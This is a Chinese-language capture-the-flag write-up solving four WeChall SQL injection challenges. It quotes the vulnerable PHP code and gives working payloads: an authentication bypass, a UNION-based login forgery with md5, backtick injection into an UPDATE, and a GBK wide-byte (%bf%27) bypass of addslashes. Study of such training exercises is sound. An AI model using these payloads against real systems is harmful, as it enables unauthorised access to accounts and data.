wechall mysql题解
19.10.17
1.Training: MySQL I (MySQL, Exploit, Training)
https://www.wechall.net/challenge/training/mysql/auth_bypass1/index.php
看了源代码,知道其sql语句为
SELECT * FROM users WHERE username='$username' AND password='$password'虽然前提是username和password不为空,且对password进行加密
因为2个参数放在一个sql语句中,我们可以用万能钥匙破解
username:admin' #
password:随便写
2.Training: MySQL II (MySQL, Exploit, Training)
https://www.wechall.net/challenge/training/mysql/auth_bypass2/index.php
与上面不同的是,username和password 2个参数分为2个sql语句来进行查询
又对password进行了md5加密,所以可以使用union来选择破解
username:admin' and 1=2 union select 1, 'admin',md5(1) #
password: 1
password 的值为username里md5括号内的值,另外,因为建表里有三个字段,所以select的三个分别为id,username,password
就是有点不清楚为什么select要选择三个,有大佬希望能解答下。谢谢!
与这题类似的题目地址为:
http://ctf5.shiyanbar.com/web/5/index.php
可以用作练习。
3.No Escape (Exploit, PHP, MySQL)
https://www.wechall.net/challenge/no_escape/index.php
function noesc_voteup($who)
{
if ( (stripos($who, 'id') !== false) || (strpos($who, '/') !== false) ) {
echo GWF_HTML::error('No Escape', 'Please do not mess with the id. It would break the challenge for others', false);
return;
}
$db = noesc_db();
$who = GDO::escape($who);
$query = "UPDATE noescvotes SET `$who`=`$who`+1 WHERE id=1";
if (false !== $db->queryWrite($query)) {
echo GWF_HTML::message('No Escape', 'Vote counted for '.GWF_HTML::display($who), false);
}
//UPDATE noescvotes SET 'bill' = 111 %23
noesc_stop100();
}即要输入index.php?vote_for=$who
$who: bill' = 111 %23
19.10.20
4.Addslashes (Exploit, PHP, MySQL)
http://www.wechall.net/challenge/addslashes/index.php
<?php
function asvsmysql_login($username, $password)
{
$username = addslashes($username);
$password = md5($password);
if (false === ($db = gdo_db_instance('localhost', ADDSLASH_USERNAME, ADDSLASH_PASSWORD, ADDSLASH_DATABASE, GWF_DB_TYPE, 'GBK'))) {
return htmlDisplayError('Can`t connect to database.');
}
$db->setLogging(false);
$db->setEMailOnError(false);
$query = "SELECT username FROM users WHERE username='$username' AND password='$password'";
if (false === ($result = $db->queryFirst($query))) {
return htmlDisplayError('Wrong username/password.');
}
if ($result['username'] !== 'Admin') {
return htmlDisplayError('You are logged in, but not as Admin.');
}
return htmlDisplayMessage('You are logged in. congrats!');
}
?>password没办法找问题,只能从username找
题目重点在于addslashes()函数,他对于%bf%27中的单引号无法进行加'\'操作

要在网址中进行输入,输入admin%bf%27+%23后,显示的是如图所示。
这里懵了很久,因为一直在表单内输入%bf%27发现无效,最后还是看了别人的wp后才知道要在网址输入。
然后因为不是admin登录,所以要进行union操作并用limit限制查询
username=admin+%bf%27+union+select+username+from+users+limit+1,1+%23
password=随便


 浙公网安备 33010602011771号
浙公网安备 33010602011771号